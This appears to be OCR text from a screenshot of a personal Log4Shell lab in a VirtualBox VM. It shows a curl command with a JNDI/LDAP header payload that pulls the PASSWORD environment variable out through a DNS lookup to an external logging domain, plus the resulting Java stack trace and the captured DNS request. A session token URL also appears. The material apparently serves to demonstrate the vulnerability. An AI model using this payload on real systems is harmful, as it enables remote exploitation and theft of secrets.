 yandex.tatar/session?token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpYXQiOjE3MTQ4MzEwNjUsInN1YiI6IjcxZTM2NjM2M2VkOSJ9.NdOAD_Hi7_hPf_n_87gHHiwQRCnEp8aDVhc3FVnHE8c
Сокр. Оценка Study Visual Studio JS C++ Python Git - Book SQL Яндекс tgbot-gpt BackDoor СпоРсПАЮЛ » Все закладки
RIP | Session view
List of requests to *.71e366363ed9.n.yandex.tatar
time type name rr
17:11:02 n/a ---pass-\@ekon_f-word---.71e366363ed9.n.yandex.tatar. can't parse request: EOF
17:11:02 n/a 71e366363ed9.n.yandex.tatar. can't parse request: EOF
Ubuntu-testLof4Shell [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
at org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49)
at org.apache.tomcat.util.threads.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1191)
at org.apache.tomcat.util.threads.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:659)
at org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)
at java.lang.Thread.run(Thread.java:748)
Caused by: java.net.UnknownHostException: ---pass-@ekon_f-word---.71e366363ed9.n.yandex.tatar
at java.net.AbstractPlainSocketImpl.connect(AbstractPlainSocketImpl.java:184)
at java.net.SocksSocketImpl.connect(SocksSocketImpl.java:392)
at java.net.Socket.connect(Socket.java:589)
at java.net.Socket.connect(Socket.java:538)
at java.net.Socket.<init>(Socket.java:434)
at java.net.Socket.<init>(Socket.java:211)
at com.sun.jndi.ldap.Connection.createSocket(Connection.java:375)
at com.sun.jndi.ldap.Connection.<init>(Connection.java:215)
... 92 more
2024-05-04 14:11:02.789 INFO 1 --- [nio-8080-exec-1] HelloWorld : Received a request for API version
${jndi:ldap://${env:PASSWORD}.71e366363ed9.n.yandex.tatar}
userl4s@userl4s-VirtualBox: ~
userl4s@userl4s-VirtualBox:~$ curl 127.0.0.1:8080 -H 'X-Api-Version: ${jndi:ldap://${env:PASSWORD}.71e366363ed9.n.yandex.tatar}'
Hello, world!userl4s@userl4s-VirtualBox:~$
Right Ctrl
РУС
17:12
04.05.2024
9